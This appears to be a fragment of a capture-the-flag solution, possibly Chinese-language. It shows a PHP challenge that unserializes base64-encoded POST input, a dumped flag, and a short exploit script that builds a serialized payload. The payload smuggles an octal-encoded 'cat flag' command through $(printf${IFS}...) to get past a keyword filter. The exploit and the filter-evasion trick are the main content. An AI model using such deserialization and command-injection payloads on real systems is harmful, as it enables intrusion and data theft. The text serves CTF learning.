 Key Value 批量编辑
ctf
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$pat_array</span>
<span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"don't&nbsp;hack"</span>
<span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__wakeup</span><span style="color: #007700">(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">args&nbsp;</span><span style="color: #007700">as&nbsp;</span><span style="color: #0000BB">$k&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB">$v</span><span
style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">args</span><span style="color: #007700">[</span><span style="color: #0000BB">$k</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;
</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$v</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;&nbsp;&nbsp;<br />}<br /><br /></span><span style="color: #0000BB">$ctf</span><span style="color: #007700">=@</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">
[</span><span style="color: #DD0000">'ctf'</span><span style="color: #007700">];<br />@</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">base64_decode</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$ctf</span><span style="color: #007700">));<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(2) {
[0]=>
string(5) "<?php"
[1]=>
string(47) "//$cyberpeace{c0dd7da1560cf91700927e860ec6f7e3}"
}
35 }
36 $cmd = array(' ', 'c', 'a', 't', ' ', 'f', 'l', 'a', 'g', '_', '1', 's', '_', 'h', 'e', 'r', 'e', '/', 'f', 'l', 'a', 'g'
37 foreach ($cmd as $key => $value) {
38 echo "\\".decoct(ord($value));
39 }
40 echo "\n";
41 $ctf = new ease("ping", array('$(printf${IFS}"\40\143\141\164\40\146\154\141\147\137\61\163\137\150\145\162\145\57\146\15
42 $str = serialize($ctf);
43 $dectf = unserialize($str);
44 echo base64_encode($str);
45 echo "\n";
46 var_dump($dectf);
47
48 ?>